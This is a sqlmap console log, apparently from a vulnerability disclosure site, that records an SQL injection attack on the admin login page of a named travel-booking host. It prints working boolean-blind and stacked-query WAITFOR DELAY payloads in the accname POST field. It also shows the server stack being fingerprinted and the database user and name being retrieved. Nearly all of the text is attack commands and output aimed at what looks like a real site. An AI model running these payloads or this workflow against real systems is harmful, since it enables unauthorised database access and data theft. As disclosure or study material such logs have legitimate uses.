 sqlmap - sqlmap.py -l 1.txt --risk 3 -D B2C_Trip_Prime --count
do you want to test this URL? [Y/n/q]
> y
[13:19:36] [INFO] testing URL 'http://admin.yeesoho.cn:80/Default.aspx'
[13:19:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:19:36] [INFO] using 'C:\Users\meet\.sqlmap\output\results-05012015_0119pm.cs
v' as the CSV results file in multiple targets mode
[13:19:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: accname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: Type=UserLogin&accname=-1221' OR 7885=7885 AND 'VWqS'='VWqS&pwd=123
456&webid=81

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Type=UserLogin&accname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&we
bid=81
---
do you want to exploit this SQL injection? [Y/n] y
[13:19:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[13:19:39] [INFO] fetching current user
[13:19:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:19:39] [INFO] retrieved: B2CTripDBUser
current user:    'B2CTripDBUser'
[13:19:46] [INFO] fetching current database
[13:19:46] [INFO] retrieved: B2C_Trip_Prime
current database:    'B2C_Trip_Prime'
[13:19:53] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\meet\.sqlmap\output\results-05012015_0119pm.csv'

[*] shutting down at 13:19:53

C:\sqlmapproject-sqlmap-26bec72>sqlmap.py -l 1.txt --risk 3 -D B2C_Trip_Prime --
count
www.wooyun.org